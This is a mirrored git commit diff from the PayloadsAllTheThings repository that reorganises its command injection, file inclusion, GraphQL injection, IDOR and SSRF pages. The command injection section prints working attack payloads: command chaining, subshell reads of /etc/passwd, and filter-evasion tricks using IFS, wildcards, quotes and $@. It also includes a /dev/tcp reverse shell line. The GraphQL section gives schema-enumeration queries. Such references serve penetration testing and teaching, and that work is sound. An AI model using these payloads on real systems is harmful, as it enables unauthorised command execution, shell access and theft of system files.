mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-05-06 08:46:07 +02:00
Command injection rewritten
This commit is contained in:
parent
81f93a19c2
commit
4d3ee90eec
|
|
@ -1,11 +1,40 @@
|
||||||
# Command Injection
|
# Command Injection
|
||||||
|
|
||||||
Command injection is a security vulnerability that allows an attacker to execute arbitrary commands inside a vulnerable application.
|
> Command injection is a security vulnerability that allows an attacker to execute arbitrary commands inside a vulnerable application.
|
||||||
|
|
||||||
|
## Summary
|
||||||
|
|
||||||
|
* [Tools](#tools)
|
||||||
|
* [Exploits](#exploits)
|
||||||
|
* [Basic commands](#basic-commands)
|
||||||
|
* [Chaining commands](#chaining-commands)
|
||||||
|
* [Inside a command](#inside-a-command)
|
||||||
|
* [Filter Bypasses](#filter-bypasses)
|
||||||
|
* [Bypass without space](#bypass-without-space)
|
||||||
|
* [Bypass with a line return](#bypass-with-a-line-return)
|
||||||
|
* [Bypass blacklisted words](#bypass-blacklisted-words)
|
||||||
|
* [Bypass with single quote](#bypass-with-a-single-quote)
|
||||||
|
* [Bypass with double quote](#bypass-with-a-double-quote)
|
||||||
|
* [Bypass with backslash and slash](#bypass-with-backslash-and-slash)
|
||||||
|
* [Bypass with $@](#bypass-with-----)
|
||||||
|
* [Bypass with variable expansion](#bypass-with-variable-expansion)
|
||||||
|
* [Bypass with wildcards](#bypass-with-wildcards)
|
||||||
|
* [Challenge](#challenge)
|
||||||
|
* [Time based data exfiltration](#time-based-data-exfiltration)
|
||||||
|
* [DNS based data exfiltration](#dns-based-data-exfiltration)
|
||||||
|
* [Polyglot command injection](#polyglot-command-injection)
|
||||||
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
|
## Tools
|
||||||
|
|
||||||
|
* [commix - Automated All-in-One OS command injection and exploitation tool](https://github.com/commixproject/commix)
|
||||||
|
|
||||||
## Exploits
|
## Exploits
|
||||||
|
|
||||||
Normal command, execute the command and voila :p
|
### Basic commands
|
||||||
|
|
||||||
|
Execute the command and voila :p
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
cat /etc/passwd
|
cat /etc/passwd
|
||||||
|
|
@ -15,23 +44,27 @@ bin:x:2:2:bin:/bin:/bin/sh
|
||||||
sys:x:3:3:sys:/dev:/bin/sh
|
sys:x:3:3:sys:/dev:/bin/sh
|
||||||
```
|
```
|
||||||
|
|
||||||
Commands execution by chaining commands
|
### Chaining commands
|
||||||
|
|
||||||
```bash
|
```powershell
|
||||||
original_cmd_by_server; ls
|
original_cmd_by_server; ls
|
||||||
original_cmd_by_server && ls
|
original_cmd_by_server && ls
|
||||||
original_cmd_by_server | ls
|
original_cmd_by_server | ls
|
||||||
original_cmd_by_server || ls Only if the first cmd fail
|
original_cmd_by_server || ls Only if the first cmd fail
|
||||||
```
|
```
|
||||||
|
|
||||||
Commands execution inside a command
|
### Inside a command
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
original_cmd_by_server `cat /etc/passwd`
|
original_cmd_by_server `cat /etc/passwd`
|
||||||
original_cmd_by_server $(cat /etc/passwd)
|
original_cmd_by_server $(cat /etc/passwd)
|
||||||
```
|
```
|
||||||
|
|
||||||
Commands execution without space - Linux
|
## Filter Bypasses
|
||||||
|
|
||||||
|
### Bypass without space
|
||||||
|
|
||||||
|
Works on Linux only.
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
swissky@crashlab:~/Www$ cat</etc/passwd
|
swissky@crashlab:~/Www$ cat</etc/passwd
|
||||||
|
|
@ -56,51 +89,57 @@ Linux crashlab 4.4.X-XX-generic #72-Ubuntu
|
||||||
swissky@crashlab▸ ~ ▸ $ sh</dev/tcp/127.0.0.1/4242
|
swissky@crashlab▸ ~ ▸ $ sh</dev/tcp/127.0.0.1/4242
|
||||||
```
|
```
|
||||||
|
|
||||||
Commands execution without space - Windows
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
ping%CommonProgramFiles:~10,-18%IP
|
|
||||||
ping%PROGRAMFILES:~10,-5%IP
|
|
||||||
```
|
|
||||||
|
|
||||||
Commands execution without spaces, $ or { } - Linux (Bash only)
|
Commands execution without spaces, $ or { } - Linux (Bash only)
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
IFS=,;`cat<<<uname,-a`
|
IFS=,;`cat<<<uname,-a`
|
||||||
```
|
```
|
||||||
|
|
||||||
Commands execution with a line return
|
Works on Windows only.
|
||||||
|
|
||||||
|
```powershell
|
||||||
|
ping%CommonProgramFiles:~10,-18%IP
|
||||||
|
ping%PROGRAMFILES:~10,-5%IP
|
||||||
|
```
|
||||||
|
|
||||||
|
### Bypass with a line return
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
something%0Acat%20/etc/passwd
|
something%0Acat%20/etc/passwd
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with single quote
|
### Bypass Blacklisted words
|
||||||
|
|
||||||
|
#### Bypass with single quote
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w'h'o'am'i
|
w'h'o'am'i
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with double quote
|
#### Bypass with double quote
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w"h"o"am"i
|
w"h"o"am"i
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with backslash and slash
|
#### Bypass with backslash and slash
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
w\ho\am\i
|
w\ho\am\i
|
||||||
/\b\i\n/////s\h
|
/\b\i\n/////s\h
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with $@
|
#### Bypass with $@
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
who$@ami
|
who$@ami
|
||||||
|
|
||||||
|
echo $0
|
||||||
|
-> /usr/bin/zsh
|
||||||
|
echo whoami|$0
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with variable expansion
|
#### Bypass with variable expansion
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
/???/??t /???/p??s??
|
/???/??t /???/p??s??
|
||||||
|
|
@ -110,20 +149,13 @@ cat ${test//hhh\/hm/}
|
||||||
cat ${test//hh??hm/}
|
cat ${test//hh??hm/}
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass blacklisted word with wildcards
|
#### Bypass with wildcards
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
powershell C:\*\*2\n??e*d.*? # notepad
|
powershell C:\*\*2\n??e*d.*? # notepad
|
||||||
@^p^o^w^e^r^shell c:\*\*32\c*?c.e?e # calc
|
@^p^o^w^e^r^shell c:\*\*32\c*?c.e?e # calc
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass zsh/bash/sh blacklist
|
|
||||||
|
|
||||||
```powershell
|
|
||||||
echo $0
|
|
||||||
-> /usr/bin/zsh
|
|
||||||
echo whoami|$0
|
|
||||||
```
|
|
||||||
|
|
||||||
## Challenge
|
## Challenge
|
||||||
|
|
||||||
Challenge based on the previous tricks, what does the following command do:
|
Challenge based on the previous tricks, what does the following command do:
|
||||||
|
|
|
||||||
|
|
@ -1,8 +1,8 @@
|
||||||
# File Inclusion
|
# File Inclusion
|
||||||
|
|
||||||
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application.
|
> The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application.
|
||||||
|
|
||||||
The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application
|
> The Path Traversal vulnerability allows an attacker to access a file, usually exploiting a "reading" mechanism implemented in the target application
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,17 +1,17 @@
|
||||||
# GraphQL injection
|
# GraphQL injection
|
||||||
|
|
||||||
GraphQL is a query language for APIs and a runtime for fulfilling those queries with existing data.
|
> GraphQL is a query language for APIs and a runtime for fulfilling those queries with existing data.
|
||||||
|
|
||||||
## Exploit
|
## Exploit
|
||||||
|
|
||||||
Identify an injection point
|
Identify an injection point
|
||||||
|
|
||||||
```
|
```javascript
|
||||||
?param={__schema{types{name}}}
|
?param={__schema{types{name}}}
|
||||||
```
|
```
|
||||||
Check if errors are visible
|
Check if errors are visible
|
||||||
|
|
||||||
```
|
```javascript
|
||||||
?param={__schema}
|
?param={__schema}
|
||||||
?param={}
|
?param={}
|
||||||
?param={thisdefinitelydoesnotexist}
|
?param={thisdefinitelydoesnotexist}
|
||||||
|
|
@ -19,7 +19,7 @@ Check if errors are visible
|
||||||
|
|
||||||
Enumerate Database Schema with the following GraphQL query
|
Enumerate Database Schema with the following GraphQL query
|
||||||
|
|
||||||
```
|
```javascript
|
||||||
fragment FullType on __Type {
|
fragment FullType on __Type {
|
||||||
kind
|
kind
|
||||||
name
|
name
|
||||||
|
|
@ -119,7 +119,7 @@ query IntrospectionQuery {
|
||||||
|
|
||||||
Enumerate the definition of interesting types using the following GraphQL query, replacing "User" with the chosen type
|
Enumerate the definition of interesting types using the following GraphQL query, replacing "User" with the chosen type
|
||||||
|
|
||||||
```
|
```javascript
|
||||||
{__type (name: "User") {name fields{name type{name kind ofType{name kind}}}}}
|
{__type (name: "User") {name fields{name type{name kind ofType{name kind}}}}}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
|
||||||
|
Before Width: | Height: | Size: 175 KiB After Width: | Height: | Size: 175 KiB |
|
|
@ -2,7 +2,14 @@
|
||||||
|
|
||||||
> Insecure Direct Object References occur when an application provides direct access to objects based on user-supplied input. As a result of this vulnerability attackers can bypass authorization and access resources in the system directly, for example database records or files. - OWASP
|
> Insecure Direct Object References occur when an application provides direct access to objects based on user-supplied input. As a result of this vulnerability attackers can bypass authorization and access resources in the system directly, for example database records or files. - OWASP
|
||||||
|
|
||||||
Tools :
|
## Summary
|
||||||
|
|
||||||
|
* [Tools](#tools)
|
||||||
|
* [Exploit](#exploit)
|
||||||
|
* [Examples](#examples)
|
||||||
|
* [References](#references)
|
||||||
|
|
||||||
|
## Tools
|
||||||
|
|
||||||
- Burp Suite plugin Authz
|
- Burp Suite plugin Authz
|
||||||
- Burp Suite plugin AuthMatrix
|
- Burp Suite plugin AuthMatrix
|
||||||
|
|
@ -10,7 +17,7 @@ Tools :
|
||||||
|
|
||||||
## Exploit
|
## Exploit
|
||||||
|
|
||||||

|
|
||||||
|
|
||||||

The value of a parameter is used directly to retrieve a database record.
|
The value of a parameter is used directly to retrieve a database record.
|
||||||
|
|
||||||
|
|
@ -49,3 +56,4 @@ http://foo.bar/accessPage?menuitem=12
|
||||||
* [IDOR tweet as any user](http://kedrisec.com/twitter-publish-by-any-user/) by kedrisec
|
* [IDOR tweet as any user](http://kedrisec.com/twitter-publish-by-any-user/) by kedrisec
|
||||||
* [Manipulation of ETH balance](https://www.vicompany.nl/magazine/from-christmas-present-in-the-blockchain-to-massive-bug-bounty)
|
* [Manipulation of ETH balance](https://www.vicompany.nl/magazine/from-christmas-present-in-the-blockchain-to-massive-bug-bounty)
|
||||||
* [Viewing private Airbnb Messages](http://buer.haus/2017/03/31/airbnb-web-to-app-phone-notification-idor-to-view-everyones-airbnb-messages/)
|
* [Viewing private Airbnb Messages](http://buer.haus/2017/03/31/airbnb-web-to-app-phone-notification-idor-to-view-everyones-airbnb-messages/)
|
||||||
|
* [Hunting Insecure Direct Object Reference Vulnerabilities for Fun and Profit (PART-1) - Mohammed Abdul Raheem - Feb 2, 2018](https://codeburst.io/hunting-insecure-direct-object-reference-vulnerabilities-for-fun-and-profit-part-1-f338c6a52782)
|
||||||
|
|
@ -1,6 +1,6 @@
|
||||||
# Server-Side Request Forgery
|
# Server-Side Request Forgery
|
||||||
|
|
||||||
Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
|
> Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
|
||||||
|
|
||||||
## Summary
|
## Summary
|
||||||
|
|
||||||
|
|
|
||||||
Loading…
Reference in New Issue